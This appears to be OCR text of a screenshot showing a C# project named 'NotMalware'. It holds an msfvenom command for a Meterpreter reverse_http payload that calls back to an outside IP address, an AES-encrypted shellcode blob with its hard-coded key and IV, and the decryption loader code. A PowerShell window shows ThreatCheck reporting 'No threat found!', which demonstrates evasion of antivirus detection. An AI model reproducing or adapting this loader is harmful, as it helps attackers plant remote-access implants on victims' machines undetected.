 // Shellcode (msfvenom -p windows/x64/meterpreter/reverse_http LHOST=51.38.115.215 LPORT=8080 -f csharp)
string bufEnc = "hwwkUV43slM6LJUbYfgWNGtqU1inXFzQx37qZhMTjsVDh0vZryGJ+v2Q7VVmatHmAyL1Arrk4kkarunY0ESlg/y32R9+NBukhshHOoo3BhQ8xbkI
// Decrypt shellcode
Aes aes = Aes.Create();
byte[] key = new byte[16] { 0x1f, 0x76, 0x8b, 0xd5, 0x7c, 0xbf, 0x02, 0x1b, 0x25, 0x1d, 0xeb, 0x07, 0x91, 0xd8, 0xc1, 0x97 };
byte[] iv = new byte[16] { 0xee, 0x7d, 0x63, 0x93, 0x6a, 0xc1, 0xf2, 0x86, 0xd8, 0xe4, 0xc5, 0xca, 0x82, 0xdf, 0xa5, 0xe2 };
ICryptoTransform decryptor = aes.CreateDecryptor(key, iv);
byte[] buf;
using (var msDecrypt = new System.IO.MemoryStream(Convert.FromBase64String(bufEnc)))
{
using (var csDecrypt = new CryptoStream(msDecrypt, decryptor, CryptoStreamMode.Read))
{
using (var msPlain = new System.IO.MemoryStream())
{
csDecrypt.CopyTo(msPlain);
buf = msPlain.ToArray();
}
}
Solution 'NotMalware' (1 of 1 pro
C# NotMalware
Properties
References
App.config
C# Program.cs
Administrator: Windows PowerShell
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release> C:\Tools\ThreatCheck-master\ThreatCheck\ThreatCheck\bin\x64\Release\T
hreatCheck.exe -f .\NotMalware.exe
[+] No threat found!
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release>